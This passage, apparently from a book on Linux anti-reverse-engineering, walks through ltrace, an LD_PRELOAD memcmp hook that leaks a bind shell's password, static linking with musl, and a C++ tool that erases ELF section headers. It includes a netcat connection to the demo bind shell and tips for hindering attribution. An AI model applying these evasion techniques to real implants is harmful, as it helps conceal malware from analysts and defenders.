   0x00007ffff7a9c1a5 <+37>: je     0x7ffff7a9c1af <memcmp+47>
   0x00007ffff7a9c1a7 <+39>: lea    0xdfab2(%rip),%rax  # <__memcmp_sse4_1>
   0x00007ffff7a9c1ae <+46>: retq
   0x00007ffff7a9c1af <+47>: lea    0xe223a(%rip),%rax  # <__memcmp_ssse3>
   0x00007ffff7a9c1b6 <+54>: retq
End of assembler dump.
```

libc.so has been loaded into memory and *Trouble* now points to the *memcmp()* implementation in the shared object.

## ltrace

A reasonable person might believe that *memcmp()* might be used to compare the password provided by the user and the password embedded in *Trouble*. In fact, you can confirm this is the case by using a utility called ltrace.

### ltrace

ltrace, or library tracer, is a utility that will display all of the dynamic library calls that occur while the program is running.**Using ltrace on *Trouble***

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ltrace -f ./troubl\
e
[pid 21490] __libc_start_main(0x400c2f, 1, 0x7ffe19798d48, 0x400e60 <unfinished ...>
[pid 21490] socket(2, 1, 6)                                                  = 3
[pid 21490] htonl(0, 1, 6, 0x7f82e7aea9b7)                                   = 0
[pid 21490] htons(1270, 1, 6, 0x7f82e7aea9b7)                                = 0xf604
[pid 21490] bind(3, 0x7ffe19798c20, 16, 0x7ffe19798c20)                      = 0
[pid 21490] listen(3, 5, 16, 0x7f82e7aea507)                                 = 0
[pid 21490] accept(3, 0, 0, 0x7f82e7aea627)                                  = 4
[pid 21490] fork()                                                           = 21492
[pid 21490] close(4 <unfinished ...>
[pid 21492] <... fork resumed> )                                             = 0
[pid 21490] <... close resumed> )                                            = 0
[pid 21492] read(4 <unfinished ...>
[pid 21490] accept(3, 0, 0, 0x7f82e7ad9d10 <unfinished ...>
[pid 21492] <... read resumed> , "loooooooooooooooooooooooooooooool"..., 33) = 33
[pid 21492] memcmp(0x400f00, 0x7ffe19798c30, 32, 0x7f82e7ad9680)             = 3
[pid 21492] close(4)                                                         = 0
[pid 21492] +++ exited (status 1) +++
[pid 21490] --- SIGCHLD (Child exited) ---
```

Towards the end of this trace you can see a call to *memcmp()* and the first parameter is the very familiar address of *0x400f00* (aka *s_password*). ltrace is able to record these calls by using ptrace to insert breakpoints at the beginning of the loaded functions [26]. In later chapters, you'll learn how to prevent programs that use ptrace to operate on *Trouble*. However, for this section just understand that library tracing is a real problem for *Trouble*.

## LD_PRELOAD

I mentioned that library tracing via ptrace is something you learn to defeat in later chapters. However, there is another method for printing out the parameters to *memcmp()*. By using the dynamic linker's LD_PRELOAD [27] option, you can load your own library before the other shared objects, like libc.so, are loaded. That means

[26] https://www.kernel.org/doc/ols/2007/ols2007v1-pages-41-52.pdf

[27] man ld.sothat you can introduce your own code to handle *memcmp()* and **your** function will be executed instead of libc.so's.

I've written code to prove this out. It can be found in the chapter two directory under "ld_preload". The directory contains two files: CMakeLists.txt and catch_memcmp.c.

**chap_2_compiler/ld_preload/CMakeLists.txt**

```
project(catch_memcmp.so C)
cmake_minimum_required(VERSION 3.0)

set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -fPIC -shared -std=gnu11")
add_executable(${PROJECT_NAME} src/catch_memcmp.c)
target_link_libraries(${PROJECT_NAME} dl)
```

**chap_2_compiler/ld_predload/src/catch_memcmp.c**

```
#define _GNU_SOURCE
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <dlfcn.h>

/**
 * This program, when used with LD_PRELOAD, will print the values passed into
 * memcmp and then pass the values to to the real memcmp. Usage:
 *
 * LD_PRELOAD=./catch_memcmp.so ../../trouble/build/trouble
 */
int memcmp(const void *s1, const void *s2, size_t n)
{
    char* new_s1 = calloc(n + 1, 1);
    char* new_s2 = calloc(n + 1, 1);

    memcpy(new_s1, s1, n);
    memcpy(new_s2, s2, n);

    printf("memcmp(%s, %s, %u)\n", new_s1, new_s2, (int)n);

    free(new_s1);
    free(new_s2);
``````c
    // pass the params to the real memcmp and return the result
    int (*original_memcmp)(const void *s1, const void *s2, size_t n);
    original_memcmp = dlsym(RTLD_NEXT, "memcmp");
    return original_memcmp(s1, s2, n);
}
```

In catch_memcmp.c, I've written my own implementation of *memcmp()*. In the code, I print out the passed in values. Then I load the real *memcmp()* function using *dlsym()* and finally execute the real "original" *memcmp()* so that *Trouble* still operates as expected.

To compile this code use CMake.

**Compiling catch_memcmp.so**

```
albino-lobster@ubuntu:~/antire_book$ cd chap_2_compiler/ld_preload/
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload/build$ cmake ..
-- The C compiler identification is GNU 5.4.0
-- Check for working C compiler: /usr/bin/cc
-- Check for working C compiler: /usr/bin/cc -- works
-- Detecting C compiler ABI info
-- Detecting C compiler ABI info - done
-- Detecting C compile features
-- Detecting C compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_2_compiler\
/ld_preload/build
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload/build$ make
Scanning dependencies of target catch_memcmp.so
[ 50%] Building C object CMakeFiles/catch_memcmp.so.dir/src/catch_memcmp.c.o
[100%] Linking C executable catch_memcmp.so
[100%] Built target catch_memcmp.so
```

As you can see, this generates the shared object *catch_memcmp.so*. This is the shared object that you'll pass to LD_PRELOAD when you execute *Trouble*. For example:```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload/build$ LD_PRELOAD=./ca\
tch_memcmp.so ../../trouble/build/trouble
```

With *Trouble* running, attempt to connect to the bind shell on port 1270 with netcat. You should input a 32 byte string and hit enter. For example:

**Passing a bogus password to *Trouble***

```
albino-lobster@ubuntu:~$ nc 127.0.0.1 1270
looooooooooooooooooooooooooooool
albino-lobster@ubuntu:~$
```

The netcat connection should immediately be terminated by *Trouble* because you provided a bad password. However, if you look back at the terminal you ran *Trouble* from you should see something like this:

***catch_memcmp.so* reveals *s_password***

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/ld_preload/build$ LD_PRELOAD=./ca\
tch_memcmp.so ../../trouble/build/trouble
memcmp(TGOEu26TW0k1b9IeXjUJbT1GfCR0jSnl, looooooooooooooooooooooooooooool, 32)
```

You can clearly see *s_password* and the bogus string I attempted to use in my netcat connection have been printed out by *catch_memcmp.so*.

## Using musl

If you want to write a truly hardened binary it's best to distrust all of the shared libraries on the system. This is where the -static flag finally comes into play. According to the GCC documentation, -static "prevents linking with the shared libraries"[28]. However, glibc, the libc version shipped with many major Linux distros, is really not meant to be statically linked. When we do statically link it, some libc functionality gets broken and it makes our binary significantlly larger. The fact of the matter is that glibc simply should not be used for static linking. Luckily, there are other versions of libc that **are** intended to be statically linked[29]:

[28] https://gcc.gnu.org/onlinedocs/gcc/Link-Options.html

[29] http://www.etalabs.net/compare_libcs.html1. diet libc[30]
2. uClibc[31]
3. musl libc[32]

For the remainder of this book we will be using musl (pronounced "muscle") libc. I've chosen musl because it is actively maintained, its easy to install on Ubuntu, and it works well with CMake.

To install musl on Ubuntu, use apt-get:

**Installing musl on Ubuntu 16.04**

```
albino-lobster@ubuntu:~/antire_book$ sudo apt-get install musl-tools musl-dev
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
  musl
Recommended packages:
  linux-musl-dev
The following NEW packages will be installed:
  musl musl-dev musl-tools
0 upgraded, 3 newly installed, 0 to remove and 45 not upgraded.
Need to get 0 B/780 kB of archives.
After this operation, 3,568 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Selecting previously unselected package musl:amd64.
(Reading database ... 242454 files and directories currently installed.)
Preparing to unpack .../musl_1.1.9-1_amd64.deb ...
Unpacking musl:amd64 (1.1.9-1) ...
Selecting previously unselected package musl-dev.
Preparing to unpack .../musl-dev_1.1.9-1_amd64.deb ...
Unpacking musl-dev (1.1.9-1) ...
Selecting previously unselected package musl-tools.
Preparing to unpack .../musl-tools_1.1.9-1_amd64.deb ...
Unpacking musl-tools (1.1.9-1) ...
Processing triggers for man-db (2.7.5-1) ...
Setting up musl:amd64 (1.1.9-1) ...
```

[30] https://www.fefe.de/dietlibc/

[31] https://uclibc.org/

[32] https://www.musl-libc.org/```
Setting up musl-dev (1.1.9-1) ...
Setting up musl-tools (1.1.9-1) ...
```

To update *Trouble* to use the -static flag you just update the compiler flags.

```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -s -fvisibility=hidden -O3 -funroll-loops -\
static -std=gnu11")
```

Also, you need to tell CMake to use a different compiler. Put the following line right above the CMAKE_C_FLAGS line:

```
set(CMAKE_C_COMPILER musl-gcc)
```

And that's it! Now when you compile *Trouble* you'll be using using musl libc instead of glibc.

## Size matters

I wanted to see the size difference between static linking with glibc and musl libc. I compiled *Trouble* using each library and the results are really telling:

**ls -l on the glibc version of *Trouble***

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ls -l ./trouble
-rwxrwxr-x 1 albino-lobster albino-lobster 840632 Nov  3 17:32 trouble
```

**ls -l on the musl libc version of *Trouble***

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ls -l ./trouble
-rwxrwxr-x 1 albino-lobster albino-lobster 9560 Nov  3 17:44 ./trouble
```

There you have it. 840kb vs 9.5kb. A huge difference in size!

You might be asking, how do I know I'm no longer using any dynamic libraries? One way is to check the needed shared library's listed in the dynamic section. You can use readelf to this.***Trouble's* dynamic section when using glibc**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -d ./troub\
le

Dynamic section at offset 0x1e28 contains 24 entries:
  Tag        Type                         Name/Value
 0x0000000000000001 (NEEDED)             Shared library: [libc.so.6]
 0x000000000000000c (INIT)               0x4009d0
 0x000000000000000d (FINI)               0x400ed4
 0x0000000000000019 (INIT_ARRAY)         0x601e10
 0x000000000000001b (INIT_ARRAYSZ)       8 (bytes)
 0x000000000000001a (FINI_ARRAY)         0x601e18
 0x000000000000001c (FINI_ARRAYSZ)       8 (bytes)
 0x000000006ffffef5 (GNU_HASH)           0x400298
 0x0000000000000005 (STRTAB)             0x400648
 0x0000000000000006 (SYMTAB)             0x400300
 0x000000000000000a (STRSZ)              350 (bytes)
 0x000000000000000b (SYMENT)             24 (bytes)
 0x0000000000000015 (DEBUG)              0x0
 0x0000000000000003 (PLTGOT)             0x602000
 0x0000000000000002 (PLTRELSZ)           384 (bytes)
 0x0000000000000014 (PLTREL)             RELA
 0x0000000000000017 (JMPREL)             0x400850
 0x0000000000000007 (RELA)               0x400820
 0x0000000000000008 (RELASZ)             48 (bytes)
 0x0000000000000009 (RELAENT)            24 (bytes)
 0x000000006ffffffe (VERNEED)            0x4007f0
 0x000000006fffffff (VERNEEDNUM)         1
 0x000000006ffffff0 (VERSYM)             0x4007a6
 0x0000000000000000 (NULL)               0x0
```

The first line says that the shared library "libc.so.6" is needed. However, after compiling with musl libc the dynamic section doesn't even exist.**_Trouble's_ dynamic section when using musl libc**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -d ./troub\
le

There is no dynamic section in this file.
```

Another way to look at a binary's external dependencies is to use ldd.

**Using ldd on _Trouble_ with glibc**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ldd ./trouble
        linux-vdso.so.1 =>  (0x00007ffca230a000)
        libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f2870c05000)
        /lib64/ld-linux-x86-64.so.2 (0x0000555b3d187000)
```

**Using ldd on _Trouble_ with musl libc**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ ldd ./trouble
        not a dynamic executable
```

You can see that *Trouble* had a few external dependencies before musl but after switching libc versions it doesn't have any dynamic dependencies. We've stopped any pesky reverse engineer from using LD_PRELOAD or ltrace on *Trouble*!# Chapter 3: File Format Hacks

This chapter is all about modifying the ELF data structures after compilation. Having some understanding of these data structures would be useful in understanding this chapter. However, I don't think you have to know ELF in order to benefit from this chapter. You should pick up a good amount as we go.

The main reason I've not written a primer on ELF for this book is because there are many good descriptions that already exist. If you'd like to brush up on ELF than check out these resources:

1. man elf
2. https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
3. http://wiki.osdev.org/ELF

## The Strip Utility

In chapter two you used the strip compiler option, -s, to remove the *.symtab* from *Trouble*. There exists a post-compilation tool called "strip" that will do the same thing. However, the strip utility can do more than remove the symbol table. It can remove sections from a binary.

What do I mean by "remove sections"? Take a look at the section headers table in chapter three's version of *Trouble*:**Trouble's section headers table**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -S ./t\
rouble
There are 13 section headers, starting at offset 0x2218:

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 0]                   NULL             0000000000000000  00000000
       0000000000000000  0000000000000000           0     0     0
  [ 1] .init             PROGBITS         0000000000400120  00000120
       0000000000000003  0000000000000000  AX       0     0     1
  [ 2] .text             PROGBITS         0000000000400130  00000130
       000000000000126f  0000000000000000  AX       0     0     16
  [ 3] .fini             PROGBITS         000000000040139f  0000139f
       0000000000000003  0000000000000000  AX       0     0     1
  [ 4] .rodata           PROGBITS         00000000004013c0  000013c0
       0000000000000858  0000000000000000   A       0     0     64
  [ 5] .eh_frame         PROGBITS         0000000000401c18  00001c18
       0000000000000004  0000000000000000   A       0     0     4
  [ 6] .init_array       INIT_ARRAY       0000000000601fe8  00001fe8
       0000000000000008  0000000000000000  WA       0     0     8
  [ 7] .fini_array       FINI_ARRAY       0000000000601ff0  00001ff0
       0000000000000008  0000000000000000  WA       0     0     8
  [ 8] .jcr              PROGBITS         0000000000601ff8  00001ff8
       0000000000000008  0000000000000000  WA       0     0     8
  [ 9] .data             PROGBITS         0000000000602000  00002000
       0000000000000160  0000000000000000  WA       0     0     64
  [10] .bss              NOBITS           0000000000602180  00002160
       0000000000000320  0000000000000000  WA       0     0     64
  [11] .comment          PROGBITS         0000000000000000  00002160
       0000000000000058  0000000000000001  MS       0     0     1
  [12] .shstrtab         STRTAB           0000000000000000  000021b8
       0000000000000060  0000000000000000           0     0     1
Key to Flags:
  W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
  I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
  O (extra OS processing required) o (OS specific), p (processor specific)
```

Notice the *.comment* section? That's a really odd name for a section. Let's examine its contents using objdump.**Contents of *.comment***

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ objdump -s --s\
ection .comment ./trouble

./trouble:     file format elf64-x86-64

Contents of section .comment:
 0000 4743433a 20285562 756e7475 20352e34  GCC: (Ubuntu 5.4
 0010 2e302d36 7562756e 7475317e 31362e30  .0-6ubuntu1~16.0
 0020 342e3229 20352e34 2e302032 30313630  4.2) 5.4.0 20160
 0030 36303900 4743433a 20285562 756e7475  609.GCC: (Ubuntu
 0040 20342e39 2e322d31 37756275 6e747531   4.9.2-17ubuntu1
 0050 2920342e 392e3200                    ) 4.9.2.
```

Those look like some kind of version strings? To get a cleaner read you can use the strings utility.

**Using strings to get the *.comment* output**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ strings -a ./t\
rouble | grep GCC
GCC: (Ubuntu 5.4.0-6ubuntu1~16.04.2) 5.4.0 20160609
GCC: (Ubuntu 4.9.2-17ubuntu1) 4.9.2
```

The first string is the version of GCC that's on Ubuntu 16.04. Honestly, I'm not entirely certain what the second string is all about. Regardless! We don't need or want this information in our binary. While the information isn't going to aid a reverse engineer in pulling apart our binary it could help with various attribution techniques. So let's just remove it. Strip can remove sections via the -R option.**Stripping *.comment* from *Trouble***

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -S ./t\
rouble
There are 12 section headers, starting at offset 0x21b8:

Section Headers:
  [Nr] Name              Type             Address           Offset
       Size              EntSize          Flags  Link  Info  Align
  [ 0]                   NULL             0000000000000000  00000000
       0000000000000000  0000000000000000           0     0     0
  [ 1] .init             PROGBITS         0000000000400120  00000120
       0000000000000003  0000000000000000  AX       0     0     1
  [ 2] .text             PROGBITS         0000000000400130  00000130
       000000000000126f  0000000000000000  AX       0     0     16
  [ 3] .fini             PROGBITS         000000000040139f  0000139f
       0000000000000003  0000000000000000  AX       0     0     1
  [ 4] .rodata           PROGBITS         00000000004013c0  000013c0
       0000000000000858  0000000000000000   A       0     0     64
  [ 5] .eh_frame         PROGBITS         0000000000401c18  00001c18
       0000000000000004  0000000000000000   A       0     0     4
  [ 6] .init_array       INIT_ARRAY       0000000000601fe8  00001fe8
       0000000000000008  0000000000000000  WA       0     0     8
  [ 7] .fini_array       FINI_ARRAY       0000000000601ff0  00001ff0
       0000000000000008  0000000000000000  WA       0     0     8
  [ 8] .jcr              PROGBITS         0000000000601ff8  00001ff8
       0000000000000008  0000000000000000  WA       0     0     8
  [ 9] .data             PROGBITS         0000000000602000  00002000
       0000000000000160  0000000000000000  WA       0     0     64
  [10] .bss              NOBITS           0000000000602180  00002160
       0000000000000320  0000000000000000  WA       0     0     64
  [11] .shstrtab         STRTAB           0000000000000000  00002160
       0000000000000057  0000000000000000           0     0     1
Key to Flags:
  W (write), A (alloc), X (execute), M (merge), S (strings), l (large)
  I (info), L (link order), G (group), T (TLS), E (exclude), x (unknown)
  O (extra OS processing required) o (OS specific), p (processor specific)
```

As you can see from the above, not only has *.comment* been removed from the section header table, but the next entry, .shstrtab, has been moved up to overwrite when .comment used to exist.You don't want to manually execute strip -R after every build though. That would just be sort of annoying. Luckily, CMake provides the ability to execute commands. If you add the following command to the end of *Trouble's* CMakeList.txt than the *.comment* section will be removed everytime the binary is compiled:

**Strip *.comment* atfter each compilation**

```
add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND strip -R .comment ${CMAKE_CURRENT_BINARY_DIR}/${PROJECT_NA\
ME})
```

## Removing the Section Headers Table

In the previous section you were looking at the section headers table. The section headers table is useful for a reverse engineer because it breaks down the binary's address space into very specific chunks. However, the section headers table isn't actually needed for execution. You read that right, the section table is not needed! You can remove it entirely.

Don't take my word for it though. Test it yourself. Consider *Trouble's* ELF header.

***Trouble's* ELF header**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -h ./t\
rouble
ELF Header:
  Magic:   7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF64
  Data:                              2's complement, little endian
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI Version:                       0
  Type:                              EXEC (Executable file)
  Machine:                           Advanced Micro Devices X86-64
  Version:                           0x1
  Entry point address:               0x4002f2
  Start of program headers:          64 (bytes into file)
  Start of section headers:          8632 (bytes into file)
  Flags:                             0x0
``````
  Size of this header:               64 (bytes)
  Size of program headers:           56 (bytes)
  Number of program headers:         4
  Size of section headers:           64 (bytes)
  Number of section headers:         12
  Section header string table index: 11
```

There are four variables from the ELF header that are used to find, parse, and display the section headers table:

1. Start of sections headers
2. Size of section headers
3. Number of section headers
4. Section header string table index

If you zero out these values then locating or parsing the table would be impossible. Try opening *Trouble* in a hex editor (such as ghex) and zero out bytes 0x28, 0x29, 0x3a, 0x3c, and 0x3e. Afterwards *Trouble's* ELF header should look like this:

**Updated ELF header**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -h ./t\
rouble
ELF Header:
  Magic:   7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF64
  Data:                              2's complement, little endian
  Version:                           1 (current)
  OS/ABI:                            UNIX - System V
  ABI Version:                       0
  Type:                              EXEC (Executable file)
  Machine:                           Advanced Micro Devices X86-64
  Version:                           0x1
  Entry point address:               0x4002f2
  Start of program headers:          64 (bytes into file)
  Start of section headers:          0 (bytes into file)
  Flags:                             0x0
  Size of this header:               64 (bytes)
  Size of program headers:           56 (bytes)
``````
  Number of program headers:         4
  Size of section headers:           0 (bytes)
  Number of section headers:         0
  Section header string table index: 0
```

As you can see all the section header table values in the ELF headers are set to zero. Now if readelf tries to read *Trouble's* section header table it'll fail.

**readelf can't find the section header table**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -S ./t\
rouble

There are no sections in this file.
```

For another example, try Radare2. Before you zeroed out the values in the ELF header Radare2 listed the sections without issue.

**Radare2 sections with intact ELF header**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize dynamic strings
 -- Welcome back, lazy human!
[0x004002f2]> iS
[Sections]
idx=00 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=----- name=
idx=01 vaddr=0x00400120 paddr=0x00000120 sz=3 vsz=3 perm=--r-x name=.init
idx=02 vaddr=0x00400130 paddr=0x00000130 sz=4719 vsz=4719 perm=--r-x name=.text
idx=03 vaddr=0x0040139f paddr=0x0000139f sz=3 vsz=3 perm=--r-x name=.fini
idx=04 vaddr=0x004013c0 paddr=0x000013c0 sz=2136 vsz=2136 perm=--r-- name=.rodata
idx=05 vaddr=0x00401c18 paddr=0x00001c18 sz=4 vsz=4 perm=--r-- name=.eh_frame
idx=06 vaddr=0x00601fe8 paddr=0x00001fe8 sz=8 vsz=8 perm=--rw- name=.init_array
idx=07 vaddr=0x00601ff0 paddr=0x00001ff0 sz=8 vsz=8 perm=--rw- name=.fini_array
idx=08 vaddr=0x00601ff8 paddr=0x00001ff8 sz=8 vsz=8 perm=--rw- name=.jcr
idx=09 vaddr=0x00602000 paddr=0x00002000 sz=352 vsz=352 perm=--rw- name=.data
idx=10 vaddr=0x00602180 paddr=0x00002160 sz=800 vsz=800 perm=--rw- name=.bss
idx=11 vaddr=0x00000000 paddr=0x00002160 sz=88 vsz=88 perm=----- name=.comment
idx=12 vaddr=0x00000000 paddr=0x000021b8 sz=96 vsz=96 perm=----- name=.shstrtab
idx=13 vaddr=0x00400000 paddr=0x00000000 sz=7196 vsz=7196 perm=m-r-x name=LOAD0
``````
idx=14 vaddr=0x00601fe8 paddr=0x00001fe8 sz=376 vsz=1208 perm=m-rw- name=LOAD1
idx=15 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=m-rw- name=GNU_STACK
idx=16 vaddr=0x00601fe8 paddr=0x00001fe8 sz=24 vsz=24 perm=m-r-- name=GNU_RELRO
idx=17 vaddr=0x00400000 paddr=0x00000000 sz=64 vsz=64 perm=m-rw- name=ehdr
```

You'll notice that Radare2 has combined the section headers table and the program headers into a "sections" table. This isn't technically correct, but good enough. If you look carefully, you'll see all the sections from the section headers table that have virtual addresses (indexes 1-10) map into LOAD0 and LOAD1 from the program headers. This helps explain why the section headers table isn't needed to execute the binary. All the necessary information is present in the program headers.

After you zero out the ELF header values, Radare2 can no longer find the section headers table either.

**Radare2 sections with modified ELF header**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize section headers
Warning: Cannot initialize strings table
Warning: Cannot initialize dynamic strings
 -- In Soviet Russia, radare2 has documentation.
[0x00400130]> iS
[Sections]
idx=00 vaddr=0x00400000 paddr=0x00000000 sz=7196 vsz=7196 perm=m-r-x name=LOAD0
idx=01 vaddr=0x00601fe8 paddr=0x00001fe8 sz=376 vsz=1208 perm=m-rw- name=LOAD1
idx=02 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=m-rw- name=GNU_STACK
idx=03 vaddr=0x00601fe8 paddr=0x00001fe8 sz=24 vsz=24 perm=m-r-- name=GNU_RELRO
idx=04 vaddr=0x00400000 paddr=0x00000000 sz=64 vsz=64 perm=m-rw- name=ehdr
```

However, the table **is** still there. A clever reverse engineer could scan the binary for the section headers table data structures. Plus the section names are easily recoverable using the strings utility.**Finding section names with strings**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ strings -a ./t\
rouble
<output truncated>
.shstrtab
.init
.text
.fini
.rodata
.eh_frame
.init_array
.fini_array
.jcr
.data
.bss
```

Removing the section headers table altogther seems like a smart idea. Not only would removing the table hide the section information, but it will pave the way for some trickery introduced later in this chapter.

However, there is no tool that I know of that will remove the section headers table. I've had to write out own. In the code for chapter three you'll find a directory called "stripBinary". The project is made up of two files: CMakeLists.txt and stripBinary.cpp. Note that this is our first project written in C++. I personally prefer C++, but your mileage may vary. The code should be fairly easy to rewrite in C, Python, or your language of choice.

**chap_3_format_hacks/stripBinary/CMakeLists.txt**

```
project(stripBinary CXX)
cmake_minimum_required(VERSION 3.0)

set(CMAKE_CXX_FLAGS "-Wall -Wextra -Wshadow -g")
add_executable(${PROJECT_NAME} ./src/stripBinary.cpp)
```**chap_3_format_hacks/stripBinary/stripBinary.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>

/**
 * This program will take in a binary and overwrite the sections table with
 * zeroes. It will also overwite the sections names with zeroes. Finally, it
 * fixes up the ELF header and overwrites the old binary.
 */

/**
 * Finds the offset to the sections table.
 *
 * \param[in] p_data the ELF binary
 * \param[in,out] p_sec_count the number of sections in the section table
 * \param[in,out] p_str_index the section index of the section strings table
 * \return a pointer to the start of the sections table
 */
Elf64_Shdr* find_sections(std::string& p_data, int& p_sec_count, int& p_str_index)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p_data[3] != 'F')
    {
        return NULL;
    }

    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);

    Elf64_Off section_offset = ehdr->e_shoff;
    ehdr->e_shoff = 0;

    p_sec_count = ehdr->e_shnum;
    ehdr->e_shnum = 0;

    p_str_index = ehdr->e_shstrndx;
    ehdr->e_shstrndx = 0;

    return reinterpret_cast<Elf64_Shdr*>(&p_data[section_offset]);
``````
}

/**
 * Overwrites all the section headers with zeros and zeroes out the strings
 *
 * \param[in] p_data the ELF binary
 * \param[in] p_sections a pointer to the first entry in the sections table
 * \param[in] p_sec_count the number of entries in the sections table
 * \param[in] p_str_index the index of the table we are going to remove
 * \return true if we successfully overwrote everything
 */
bool remove_headers(std::string& p_data, Elf64_Shdr* p_sections, int p_sec_count,
                    int p_str_index)
{
    // look through all the headers. Ensure nothing is using the string table
    // we plan on removing.
    Elf64_Shdr* iter = p_sections;
    for (int i = 0; i < p_sec_count; ++i, ++iter)
    {
        if (iter->sh_link == static_cast<Elf64_Word>(p_str_index))
        {
            std::cerr << "A section is still linked to the str index: " << iter->sh_l\
ink << std::endl;
            return false;
        }

        if (i == p_str_index)
        {
            // overwrite the strings
            memset(&p_data[iter->sh_offset], 0, iter->sh_size);
        }
    }

    // overwrite the entire table
    memset(p_sections, 0, p_sec_count * sizeof(Elf64_Shdr));
    return true;
}

int main(int p_argc, char** p_argv)
{
    if (p_argc != 2)
    {
        std::cerr << "Usage: ./stripBinary <file path>" << std::endl;
``````
        return EXIT_FAILURE;
    }

    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
        std::cerr << "Failed to ropen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
    inputFile.close();

    int section_count = 0;
    int str_index = 0;
    Elf64_Shdr* sections = find_sections(input, section_count, str_index);
    if (sections == NULL || reinterpret_cast<char*>(sections) > (input.data() + input\
.length()))
    {
        std::cerr << "Failed to find the sections table" << std::endl;
        return EXIT_FAILURE;
    }

    if (!remove_headers(input, sections, section_count, str_index))
    {
        return EXIT_FAILURE;
    }

    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
        std::cerr << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }

    outputFile.write(input.data(), input.length());
    outputFile.close();
    return EXIT_SUCCESS;
}
```

stripBinary.cpp is broken down into three parts:1. Finding the offset to the section headers table
2. Overwriting the section headers table entries and the section names
3. Writing the updated binary to file

To compile *stripBinary*, as before, just use CMake.

**Compiling *stripBinary***

```
albino-lobster@ubuntu:~/antire_book$ cd chap_3_format_hacks/stripBinary/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary/build$ cmake ..
-- The CXX compiler identification is GNU 5.4.0
-- Check for working CXX compiler: /usr/bin/c++
-- Check for working CXX compiler: /usr/bin/c++ -- works
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/stripBinary/build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary/build$ make
Scanning dependencies of target stripBinary
[ 50%] Building CXX object CMakeFiles/stripBinary.dir/src/stripBinary.cpp.o
[100%] Linking CXX executable stripBinary
[100%] Built target stripBinary
```

Using *stripBinary* is quite easy as well.### Using stripBinary on Trouble

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary/build$ ./stripBin\
ary ~/antire_book/chap_3_format_hacks/trouble/build/trouble
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary/build$ readelf -a\
 ~/antire_book/chap_3_format_hacks/trouble/build/trouble
ELF Header:
  Magic:   7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
  Class:                             ELF64
  Data:                              2's complement, little endian
